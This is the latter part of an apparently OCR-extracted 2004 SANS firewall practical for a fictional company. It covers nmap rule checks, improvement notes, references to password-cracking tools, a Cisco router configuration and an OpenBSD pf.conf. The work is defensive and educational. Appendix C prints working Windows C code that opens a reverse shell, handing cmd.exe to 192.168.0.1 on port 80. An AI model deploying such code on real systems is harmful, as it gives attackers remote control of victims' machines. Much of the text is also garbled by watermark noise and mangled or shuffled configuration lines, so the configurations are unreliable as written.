port 143 flags S/SA modulate state #Allow the ssh server to get to the internal IMAP service pass in on \$dmz if proto tcp from \$ssh\_serv to \$int\_mail\_serv \

The network requires that systems be able to synchronize time with the NTP server. The following rule was checked with an nmap UDP scan from the DMZ IDS system at 192.168.10.100 to the NTP server's IP address at 192.168.0.6:

*Command: Nmap –p1-65535 –P0 192.168.0.6* 

Interesting ports on 192.168.0.6: (The 65534 ports scanned but not shown below are in state: closed) PORT STATE SERVICE 123/udp open ntp

#Allow all internal systems to synchronize time pass in on \$dmz\_if proto udp from { 172.16.0.0/24, 192.168.10.0/24 } \ port > 1024 to \$ntp\_serv port 123 keep state

The next rule is validated by the success of the NTP rule listed above. This specific rule allows NTP communications out of the Secure network.

#Allow secure network access to synchronize time pass in on \$sec\_if proto udp from any to \$ntp\_serv port 123 keep state

## **Current Architecture Summary**

The firewall itself adheres to the access requirements defined by GIAC Enterprises. The router will also securely send traffic to and from the Internet and partner network. The IDS solution is monitoring all network traffic in key network points. Secure remote access solutions allow the partner and mobile workers to access resources over the Internet.

## **Architecture Improvements**

### **Router**

GIAC Enterprises may one day require 24/7/365 uptime on their network. The current architecture is a single point of failure. There are no redundant border routers or Internet Service Providers. This is not the optimal architecture for a business that completely depends on uptime for their livelihood.

### **Firewall**

**Example 120**<br> **Example 1200**<br> **Example 1200**<br> **Contriduation** is a single point of failure. There are no redundar<br>
Internet Service Providers. This is not the optimal architect<br>
that completely depends on uptime for their The main limitation of OpenBSD's pf firewall it that it cannot inspect application level data in network packets. This type of firewall inspection could be quite useful to GIAC Enterprises. An application-level filter could be used to allow protection against network-based attacks for which GIAC Enterprises has no other form of protection. For example, there may be a case with a new exploit spotted in the wild with no patch available to fix the problem. The only line of defense in such a situation may be a packet inspection firewall.

The current firewall solution may also be considered inadequate due to software or hardware implementations. For example, a Cisco PIX firewall is a hardware solution that runs a proprietary, closed source operating system. Cisco designs their hardware solutions with less moving parts, which means a greater mean time between failures. The Cisco IOS software is also less prone to remote compromise due to its proprietary nature.

### **VPN**

Though the Cisco 3725 can handle a VPN load, it is not optimal. It would be most advantageous to run a VPN to dedicated hardware. This would give GIAC Enterprises the most room for future growth without having to put up the finances for more hardware down the road. If a dedicated VPN hardware solution was in place, the remote work force could also be set up to connect to that system. This would give the remote work force a much more robust solution to remote access.

### **IDS**

The IDS solution could be much more in depth in monitoring, reporting, and alerting. The Intrusion Detection System would ideally report to its own dedicated management server. This server would keep a database of alerts for future correlation and have the capability to alert the security administrator to potential intrusions.

## **References**

## **Assignment 1 – Security Architecture:**

- 1. Curphey, Endler, Hau, "Building Secure Web Applications", http://www.owasp.org/documentation/guide, (September 22, 2002)
- 2. Cisco 3725 Multiservice Access Router, http://www.cisco.com/en/US/products/hw/routers/ps282/ps283/index.html
- 3. OpenBSD 3.4, http://www.openbsd.org/34.html
- 4. OpenSSH, http://www.openssh.org
- 5. Snort, http://www.snort.org
- 6. Rekhter, Cisco, Moskowitz, "RFC 1918", http://www.faqs.org/rfcs/rfc1918.html (February 1996)
- 6. IANA allocated space, http://www.iana.org/assignments/ipv4-address-space
- 7. McLaren, "Reconnaissance Technique Nmap Idlescan", http://www.giac.org/practical/GCIA/Jared\_McLaren\_GCIA.pdf, (March 12, 2003)

## **Assignment 2 – Security Policy and Component Configuration**

- 1. WinSCP, http://winscp.sourceforge.net
- 2. PuTTY tools, http://www.chiark.greenend.org.uk/~sgtatham/putty/download.html

## **Assignment 3 – Design Under Fire**

- SSH, http://www.sport.org<br>
http://www.sport.org<br>
p://www.sport.org<br>
p://www.siaqs.org/rfcs/rfc1918.html (February 1996)<br>
allocated space, <u>http://www.iana.org/assignments/ipv4-add</u><br>
allocated space, <u>http://www.iana.org/as</u> http://www.giac.com/practical/GCFW/Andy\_Millican\_GCFW.pdf, (January 19, 1. Mullican, "GIAC Fortune Cookie Inc.", 2004)
- 2. Google, http://www.google.com
- 3. Google Groups, http://groups.google.com
- 4. SamSpade, http://www.samspade.org
- 5. Zone-H, http://www.zone-h.com
- 6. Netcraft, http://www.netcraft.com
- 7. Visual Route, http://www.visualware.com
- 8. Nmap, http://www.insecure.org/nmap/nmap\_download.html
- 9. Microsoft Internet Explorer ITS Protocol Zone Bypass, http://www.securityfocus.com/bid/9658/
- 10. Cain & Abel, http://www.oxid.it/cain.html
- 11. RainbowCrack, http://www.antsight.com/zsl/rainbowcrack/

12. Pwdump3 download, http://www2.packetstormsecurity.org/cgibin/search/search.cgi?searchvalue=pwdump3

## **Assignment 4 – Verify the Firewall Policy**

- 1. Netcat, http://netcat.sourceforge.net
- 2. Hping, http://www.hping.org
- 3. Tcpdump, http://www.tcpdump.org

service timestamps debug uptime

!

# **Appendix A – Cisco Router Configuration**

**© SANS Institute 2004, Author retains full rights.** crypto map crypto-hssi 1 ipsec-isakmp **EXPS** 65 A169 45 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E4 service timestamps log uptime service password-encryption ! hostname GIAC\_3725\_Border ! enable secret 5 \*\*\*\*\* ! ip subnet-zero no ip domain-lookup ip routing ! ! SSH Setup ! ip ssh timeout 120 ip ssh authentication-retries 3 ! ! Internet Key Exchange (IKE) ! crypto isakmp enable crypto isakmp identity address ! crypto isakmp policy 1 encryption 3des hash md5 authentication pre-share group 1 lifetime 7800 crypto isakmp key \*\*\*\*\*\* address 123.45.67.89 ! ! IPSec ! crypto ipsec transform-set myvpn esp-3des esp-md5-hmac crypto map crypto-hssi local-address Hssi1/0 ! match address 150 set peer 123.45.67.89 set transform-set myvpn set security-association lifetime seconds 3600 set security-association lifetime kilobytes 4608000 ! interface Hssi0/0 description High Speed Internet Access ip address 12.1.1.2 255.255.255.252 ip access-group 101 in encapsulation ppp serial restart-delay 0 crypto map crypto-hssi ! interface FastEthernet 1/0 no shutdown description Connected to Routable Class C ip address 12.2.3.254 255.255.255.0 ip access-group 101 out keepalive 10 ! ip classless ! ! Static route to send traffic up the stream ip route 0.0.0.0 0.0.0.0 12.0.0.1 ! ! Be sure some services and capabilities are disabled no ip http server no ip bootp no ip finger no ip name-server

no snmp

**Widecome to GIAC Enterprises**<br>
For sultinuized users only#<br>
TSTS<br>
TO transit LMIIT SSH ACCESS TO ROUTER (START)<br>
1721.60.0.0.0.255<br>
1721.60.0.0.0.255<br>
1721.60.0.0.0.255.255.259 any<br>
00 dery 170.0.0.0.255.255.255 any log<br>  $\frac{1}{2}$  access-list 100 deny 31.0.0.0 0.255.255.255 any log no cdp no ip source-route no service tcp-small-servers no service udp-small-servers no ip unreachables no ip direct-broadcast ! ! Syslog logging ! logging 192.168.10.3 192.168.10.4 ! ! Banner ! banner motd #Welcome to GIAC Enterprises This system is for authorized users only# ! ! ACCESS LISTS ! access-list 10 remark LIMIT SSH ACCESS TO ROUTER (START) access-list 10 172.16.0.0 0.0.0.255 access-list 10 remark LIMIT SSH ACCESS TO ROUTER (END) ! access-list 100 remark INGRESS FILTER ON HSSI (START) access-list 100 deny 10.0.0.0 0.255.255.255 any access-list 100 deny 172.16.0.0 0.15.255.255 any access-list 100 deny 192.168.0.0 0.0.255.255 any access-list 100 deny 224.0.0.0 31.255.255.255 any log access-list 100 deny 127.0.0.0 0.255.255.255 any log access-list 100 deny 12.2.3.0 0.0.0.255 any log access-list 100 deny 0.0.0.0 0.255.255.255 any log access-list 100 deny 1.0.0.0 0.255.255.255 any log access-list 100 deny 2.0.0.0 0.255.255.255 any log access-list 100 deny 5.0.0.0 0.255.255.255 any log access-list 100 deny 7.0.0.0 0.255.255.255 any log access-list 100 deny 23.0.0.0 0.255.255.255 any log access-list 100 deny 27.0.0.0 0.255.255.255 any log access-list 100 deny 36.0.0.0 0.255.255.255 any log access-list 100 deny 37.0.0.0 0.255.255.255 any log access-list 100 deny 39.0.0.0 0.255.255.255 any log access-list 100 deny 41.0.0.0 0.255.255.255 any log access-list 100 deny 42.0.0.0 0.255.255.255 any log access-list 100 deny 58.0.0.0 0.255.255.255 any log access-list 100 deny 59.0.0.0 0.255.255.255 any log access-list 100 deny 71.0.0.0 0.255.255.255 any log access-list 100 deny 72.0.0.0 0.255.255.255 any log access-list 100 deny 73.0.0.0 0.255.255.255 any log access-list 100 deny 74.0.0.0 0.255.255.255 any log access-list 100 deny 75.0.0.0 0.255.255.255 any log access-list 100 deny 76.0.0.0 0.255.255.255 any log access-list 100 deny 77.0.0.0 0.255.255.255 any log access-list 100 deny 78.0.0.0 0.255.255.255 any log access-list 100 deny 79.0.0.0 0.255.255.255 any log access-list 100 deny 89.0.0.0 0.255.255.255 any log access-list 100 deny 90.0.0.0 0.255.255.255 any log access-list 100 deny 91.0.0.0 0.255.255.255 any log access-list 100 deny 92.0.0.0 0.255.255.255 any log access-list 100 deny 93.0.0.0 0.255.255.255 any log access-list 100 deny 94.0.0.0 0.255.255.255 any log access-list 100 deny 95.0.0.0 0.255.255.255 any log access-list 100 deny 96.0.0.0 0.255.255.255 any log access-list 100 deny 97.0.0.0 0.255.255.255 any log access-list 100 deny 98.0.0.0 0.255.255.255 any log access-list 100 deny 99.0.0.0 0.255.255.255 any log access-list 100 deny 100.0.0.0 0.255.255.255 any log access-list 100 deny 101.0.0.0 0.255.255.255 any log access-list 100 deny 102.0.0.0 0.255.255.255 any log access-list 100 deny 103.0.0.0 0.255.255.255 any log

00 dery 1717 0.000 0.255.255.2555 any log<br>10 dery 1175 0.000 0.255.255 and 50 dery 2004, Author retains full rights.<br>
00 dery 118 0.00 0.255.255.255 any log<br>
00 dery 118 0.00 0.255.255.255 any log<br>
00 dery 121 0.000 0.255 access-list 100 deny 189.0.0.0 0.255.255.255 any log access-list 100 deny 104.0.0.0 0.255.255.255 any log access-list 100 deny 105.0.0.0 0.255.255.255 any log access-list 100 deny 106.0.0.0 0.255.255.255 any log access-list 100 deny 107.0.0.0 0.255.255.255 any log access-list 100 deny 108.0.0.0 0.255.255.255 any log access-list 100 deny 109.0.0.0 0.255.255.255 any log access-list 100 deny 110.0.0.0 0.255.255.255 any log access-list 100 deny 111.0.0.0 0.255.255.255 any log access-list 100 deny 112.0.0.0 0.255.255.255 any log access-list 100 deny 113.0.0.0 0.255.255.255 any log access-list 100 deny 114.0.0.0 0.255.255.255 any log access-list 100 deny 115.0.0.0 0.255.255.255 any log access-list 100 deny 116.0.0.0 0.255.255.255 any log access-list 100 deny 117.0.0.0 0.255.255.255 any log access-list 100 deny 118.0.0.0 0.255.255.255 any log access-list 100 deny 119.0.0.0 0.255.255.255 any log access-list 100 deny 120.0.0.0 0.255.255.255 any log access-list 100 deny 121.0.0.0 0.255.255.255 any log access-list 100 deny 122.0.0.0 0.255.255.255 any log access-list 100 deny 123.0.0.0 0.255.255.255 any log access-list 100 deny 124.0.0.0 0.255.255.255 any log access-list 100 deny 125.0.0.0 0.255.255.255 any log access-list 100 deny 126.0.0.0 0.255.255.255 any log access-list 100 deny 173.0.0.0 0.255.255.255 any log access-list 100 deny 174.0.0.0 0.255.255.255 any log access-list 100 deny 175.0.0.0 0.255.255.255 any log access-list 100 deny 176.0.0.0 0.255.255.255 any log access-list 100 deny 177.0.0.0 0.255.255.255 any log access-list 100 deny 178.0.0.0 0.255.255.255 any log access-list 100 deny 179.0.0.0 0.255.255.255 any log access-list 100 deny 180.0.0.0 0.255.255.255 any log access-list 100 deny 181.0.0.0 0.255.255.255 any log access-list 100 deny 182.0.0.0 0.255.255.255 any log access-list 100 deny 183.0.0.0 0.255.255.255 any log access-list 100 deny 184.0.0.0 0.255.255.255 any log access-list 100 deny 185.0.0.0 0.255.255.255 any log access-list 100 deny 186.0.0.0 0.255.255.255 any log access-list 100 deny 187.0.0.0 0.255.255.255 any log access-list 100 deny 190.0.0.0 0.255.255.255 any log access-list 100 deny 197.0.0.0 0.255.255.255 any log access-list 100 deny 223.0.0.0 0.255.255.255 any log access-list 100 deny 225.0.0.0 0.255.255.255 any log access-list 100 deny 226.0.0.0 0.255.255.255 any log access-list 100 deny 227.0.0.0 0.255.255.255 any log access-list 100 deny 228.0.0.0 0.255.255.255 any log access-list 100 deny 229.0.0.0 0.255.255.255 any log access-list 100 deny 230.0.0.0 0.255.255.255 any log access-list 100 deny 231.0.0.0 0.255.255.255 any log access-list 100 deny 232.0.0.0 0.255.255.255 any log access-list 100 deny 233.0.0.0 0.255.255.255 any log access-list 100 deny 234.0.0.0 0.255.255.255 any log access-list 100 deny 235.0.0.0 0.255.255.255 any log access-list 100 deny 236.0.0.0 0.255.255.255 any log access-list 100 deny 237.0.0.0 0.255.255.255 any log access-list 100 deny 238.0.0.0 0.255.255.255 any log access-list 100 deny 239.0.0.0 0.255.255.255 any log access-list 100 deny 240.0.0.0 0.255.255.255 any log access-list 100 deny 241.0.0.0 0.255.255.255 any log access-list 100 deny 242.0.0.0 0.255.255.255 any log access-list 100 deny 243.0.0.0 0.255.255.255 any log access-list 100 deny 244.0.0.0 0.255.255.255 any log access-list 100 deny 245.0.0.0 0.255.255.255 any log access-list 100 deny 246.0.0.0 0.255.255.255 any log access-list 100 deny 247.0.0.0 0.255.255.255 any log access-list 100 deny 248.0.0.0 0.255.255.255 any log access-list 100 deny 249.0.0.0 0.255.255.255 any log access-list 100 deny 250.0.0.0 0.255.255.255 any log access-list 100 deny 251.0.0.0 0.255.255.255 any log access-list 100 deny 252.0.0.0 0.255.255.255 any log

**Continuo Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Control Cont** transport input ssh<br>transport input ssh access-list 100 deny 253.0.0.0 0.255.255.255 any log access-list 100 deny 254.0.0.0 0.255.255.255 any log access-list 100 deny 255.0.0.0 0.255.255.255 any log access-list 100 deny tcp any any range 135 139 access-list 100 deny udp any any range 135 139 access-list 100 deny tcp any any 445 access-list 100 deny tcp any any range 6000 6255 log access-list 100 deny udp any any 69 log access-list 100 deny udp any any 514 log access-list 100 deny udp any any range 161 162 log access-list 100 deny icmp any any host-redirect echo access-list 100 permit any access-list 100 remark DENY INBOUND ON HSSI (END) ! access-list 101 remark Egress Filter on Ethernet 0 (START) access-list 101 deny tcp any any range 135 139 access-list 101 deny udp any any range 135 139 access-list 101 deny tcp any any 445 access-list 101 deny tcp any any range 6000 6255 log access-list 101 deny udp any any 69 log access-list 101 deny udp any any 514 log access-list 101 deny udp any any range 161 162 log access-list 101 deny icmp any any echo-reply unreachable access-list 101 permit 12.2.3.0 0.0.0.255 any access-list 101 deny any log access-list 101 remark Egress Filter on Ethernet 0 (END) ! access-list 150 remark IPSEC FOR PARTNER NETWORK access-list 150 permit ip 12.1.1.2 0.0.0.0 123.45.67.89 0.0.0.0 ! line console 0 exec-timeout 0 0 password 7 \*\* login ! !only allow ssh connections ! line vty 0 access-class 10 in password 7 \*\*\*\*\* login ! ntp clock-period 17179613 ntp server 192.168.0.100 ! end
## **Appendix B – PF Firewall Configuration (pf.conf)**

# Four Networks: External, DMZ, Secure, and Internal

########################## ##### Global Options ##### ##########################

#Set the interface variables ext\_if="vr0" dmz\_if="fxp0" sec\_if="fxp1" int\_if="xl0"

#Set the server variables

 $\frac{3}{2}$  Institute 202, 188, 0.2<br>
server 192, 168, 0.2<br>
server 192, 168, 0.2<br>
server 192, 168, 0.3<br>
server 192, 168, 0.4<br>
server 192, 168, 0.4<br>
server 192, 168, 0.4<br>
server 192, 168, 0.4<br>
server 192, 168, 0.4<br>
server 192 dns\_serv="192.168.0.2" dns\_serv\_public="12.2.3.2" mail\_serv="192.168.0.3" mail\_serv\_public="12.2.3.3" www\_serv="192.168.0.4" www\_serv\_public="12.2.3.4" ssh\_serv="192.168.0.5" ssh\_serv\_public="12.2.3.5" ntp\_serv="192.168.0.6" ntp\_serv\_public="12.2.3.6" db\_serv="192.168.10.2" db\_serv\_public="12.2.3.7" syslog\_serv="192.168.10.3" syslog\_serv\_public="12.2.3.8" syslog\_serv\_bak="192.168.10.4" syslog\_serv\_bak\_public="12.2.3.9" int\_dns\_serv="172.16.0.2" int\_mail\_serv="172.16.0.3"

ids\_int="192.168.10.102" #Set up the IDS management IP's ids\_dmz="192.168.10.100" ids\_sec="192.168.10.101"

#Set up admins on the internal network db\_admin="172.16.0.200" fw\_admin="172.16.0.201" sec\_admin="172.16.0.202"

#VPN Connection host VPN\_partner="123.45.67.89"

#Router Ethernet Interface eth\_rtr="12.2.3.254"

#Set the Block Policy to return RST & ICMP Error messages set block-policy return

#Scrub Away - normalize traffic scrub in all

#Set random ip id's to avoid being an idlescan zombie scrub out all random-id

############################### ##### Address Translation ##### ###############################

#Translate all outbound connections from our networks nat on \$ext\_if inet from any to any -> (\$ext\_if)

#Address translation for publicly accessible servers rdr on \$ext\_if proto { tcp, udp } from any to \$dns\_serv\_public \ port 53 -> \$dns\_serv port 53

rdr on \$ext\_if proto tcp from any to \$mail\_serv\_public port 25 \ -> \$mail\_serv port 25 rdr on \$ext\_if proto tcp from any to \$www\_serv\_public port 80 \ -> \$www\_serv port 80 rdr on \$ext\_if proto tcp from any to \$ssh\_serv\_public port 22 \ -> \$ssh\_serv port 22

#Make syslog servers accessible to the router rdr on \$ext\_if proto udp from \$eth\_rtr to \$syslog\_serv\_public \ port 514 -> \$syslog\_serv port 514 rdr on \$ext\_if proto udp from \$eth\_rtr to \$syslog\_serv\_bak\_public \ port 514 -> \$syslog\_serv\_bak port 514

#Make the NTP server accessible to the router rdr on \$ext\_if proto udp from \$eth\_rtr to \$ntp\_serv\_public \ port 123 -> \$ntp\_serv port 123

#Make Database server accessible to MetaLingual Partner IP rdr on \$ext\_if proto tcp from \$VPN\_partner to \$db\_serv\_public \ port 22 -> \$db\_serv

################################ ##### Begin Blocking Rules ##### ################################

#Begin with a default Block & Log rule block in log all block out log all

#Block traffic coming to unroutable networks block in quick from no-route to any

**T** server accessible to the nouter<br>
The Sext Jf proto due from Sent, art to Snip\_serv\_public \<br>
port 123 -> \$mp\_serv port 123<br>
server accessible to Metalingual Partner IP<br>
Sesse server accessible to Metalingual Partner in #Block packets inbound for the broadcast address block out quick on \$ext\_if from any to \$ext\_if:broadcast block out quick on \$dmz\_if from any to \$dmz\_if:broadcast block out quick on \$sec\_if from any to \$sec\_if:broadcast block out quick on \$int\_if from any to \$int\_if:broadcast

#Default quick block rule - no connects to these fw interfaces block quick on { \$ext\_if, \$dmz\_if, \$sec\_if } inet from any \ to { (\$ext\_if), (\$dmz\_if), (\$sec\_if) }

#Block bad IP space and any specific corporate policy blocking table <rfc1918> const { 10/8, 172.16/12, 192.168/16 } table <unallocated> persist file "/etc/unallocated"

#Napster, IMesh, WinMX, Napigator, AudioGalaxy table <fileshare> const { 64.124.41.0/24, 216.35.208.0/24, \ 209.61.186.0/24, 64.49.201.0/24, 209.25.178.0/24, \ 64.245.58.0/23 }

#Instant Messaging Applications table <AIM> const { 64.12.161.0/24, 64.12.200.0/24, 205.188.179.0/24 } table <Yahoo> const { 216.136.233.0/24, 216.136.226.208 } table <msn> const { 64.4.13.0/24 }

#Block quick the defined tables at the external interface block quick on \$ext\_if from { <rfc1918>, <unallocated> \ <fileshare>, <AIM>, <Yahoo>, <msn> }

#Block quick Bearshare & Kazaa ports block quick on \$ext\_if proto tcp from any to any port { 6346, 1214 }

##### Other Non-"quick" blocks ##### #Block traffic to internal interface - not quick #This will allow us to let our fw admin ssh in later in the rule set block on \$int\_if inet from any to (\$int\_if)

#Keep DMZ and SECURE networks safe from phone home exploitation block in on \$sec\_if

block in on \$dmz\_if

############################ ##### Begin Pass Rules ##### ############################

##### INT specific Rules ##### #Allow UDP/TCP/Ping traffic initiated from \$int\_if to get outbound pass in quick on \$int\_if inet proto udp from any \ to any keep state pass in quick on \$int\_if inet proto tcp from any \ to any flags S/SA modulate state pass in quick on \$int\_if inet proto icmp from any \ icmp-type 8 code 0 keep state

#Allow ssh server to get to the internal mail server for remote users pass out on \$int\_if proto tcp from \$ssh\_serv port > 1024 \ to \$int\_mail\_serv port 143 flags S/SA modulate state

#Allow the SMTP Server to relay mail inbound pass out on \$int\_if proto tcp from \$mail\_serv port > 1024 \ to \$int\_mail\_serv port 25 flags S/SA modulate state

#Allow firewall admin to ssh to int\_if pass in on \$int\_if proto tcp from \$fw\_admin port > 1024 \ to (\$int\_if) port 22 flags S/SA modulate state

##### SECURE specific Rules ##### #Allow traffic from www server to our protected db server pass out on \$sec\_if proto tcp from \$www\_serv port >1024 \ to \$db\_serv port 3306 flags S/SA modulate state

#Explicitly allow the www\_serv to get out since we deny all outbound pass in on \$dmz\_if proto tcp from \$www\_serv port >1024 \ to \$db\_serv port 3306 flags S/SA modulate state

pass out on pool in poto top nom pass lamm port  $> 1524$ . #Allow the db admin to ssh to the database server pass out on \$sec\_if proto tcp from \$db\_admin port >1024 \

#Allow the security admin to ssh to the IDS and syslog systems pass out on \$sec\_if proto tcp from \$sec\_admin port > 1024 to \ {\$ids\_dmz, \$ids\_sec, \$ids\_int, \$syslog\_serv, \$syslog\_serv\_bak}\ port 22 flags S/SA modulate state

Comptype 8 code 0 keep state<br>
or the internal mail serve for emote users<br>
so ut on Sint\_if proto top from \$ish.serv port > 1024 \<br>
to \$int\_mail\_serv port 143 flags S/SA modulate state<br>
to 5 int\_mail\_serv port 143 flags S/ #Allow entire dmz, the fw, and internal network to do syslog pass out on \$sec\_if proto udp \ from { 192.168.0.0/24, \$int\_mail\_serv, \$int\_dns\_serv } \ port > 1024 to { \$syslog\_serv, \$syslog\_serv\_bak } \ port 514 keep state

#Allow Partner VPN access to database server (port forwarding to 3306) pass out on \$sec\_if proto tcp from \$VPN\_partner port > 1024 to \ \$db\_serv port 22 flags S/SA modulate state

##### DMZ specific Rules #####

#Allow dns, ssh, smtp, www into the appropriate dmz servers pass out on \$dmz\_if proto { tcp, udp } from any to \$dns\_serv \ port 53 keep state pass out on \$dmz\_if proto tcp from any to \$ssh\_serv \ port 22 flags S/SA modulate state pass out on \$dmz\_if proto tcp from any to \$mail\_serv \ port 25 flags S/SA modulate state pass out on \$dmz\_if proto tcp from any to \$www\_serv \ port 80 flags S/SA modulate state

#Allow the DNS server to perform external queries pass in on \$dmz\_if proto { tcp, udp } from \$dns\_serv to any \ port 53 keep state

#Allow the mail server to send out email pass in on \$dmz\_if proto tcp from \$mail\_serv to any \ port 25 flags S/SA modulate state

#Allow the ssh server to get to the internal IMAP service pass in on \$dmz\_if proto tcp from \$ssh\_serv to \$int\_mail\_serv \ port 143 flags S/SA modulate state

#Allow all internal systems to synchronize time pass in on \$dmz\_if proto udp from { 172.16.0.0/24, 192.168.10.0/24 } \ port > 1024 to \$ntp\_serv port 123 keep state

**COSTAND RESPOND WE THAT THE RESPONDING SIMPLE SERVICE STATE** #Allow secure network access to synchronize time pass in on \$sec\_if proto udp from any to \$ntp\_serv port 123 keep state

## **Appendix C – Reverse Bind Code**

```
Gr. Science Constant and Science Constant and Science Constant and Science Constant and Science (SP)<br>RECOS SECONS INSTITUTE 2004, AUTHOR RECONSTRANT AND INSTITUTE 2004, AUTHOR CONSTRANT AND CONSTRANT INSTITUTE 2018 0.11
\mathcal{L} = \mathcal{L}/* 
 * Code from 3APA3A on a Vuln-Dev archive list 
 * http://archives.neohapsis.com/archives/vuln-dev/2003-q1/0041.html 
 * 
 * This code will launch a reverse shell to 192.168.0.1 on port 80 
 */ 
#include <windows.h> 
#include <winsock2.h> 
#include <stdio.h> 
int main(int argc, char* argv[]){ 
WSADATA wd:
 HANDLE h; 
 SOCKET sock; 
 STARTUPINFO si; 
 PROCESS_INFORMATION pi; 
 struct sockaddr_in sin; 
int size = sizeof(sin); memset(&sin, 0, sizeof(sin)); 
memset(&si, 0, sizeof(si));
 WSAStartup(MAKEWORD( 1, 1 ), &wd); 
 sock=WSASocket(PF_INET, SOCK_STREAM, IPPROTO_TCP, NULL, 0, 0); 
 sin.sin_family = AF_INET; 
 bind(sock, (struct sockaddr*)&sin, size); 
sin.sin\_port = <math>htons(80)</math>;sin.sin\_addr.s\_addr = inert\_addr("192.168.0.1");
 connect(sock, (struct sockaddr*)&sin, size); 
si.cb = sizeof(si); si.dwFlags = STARTF_USESTDHANDLES; 
 si.hStdInput = si.hStdOutput = si.hStdError = (HANDLE) sock; 
 CreateProcess(NULL,"cmd.exe",NULL,NULL,TRUE,0,0,NULL,&si,&pi); 
 return 0; 
}
```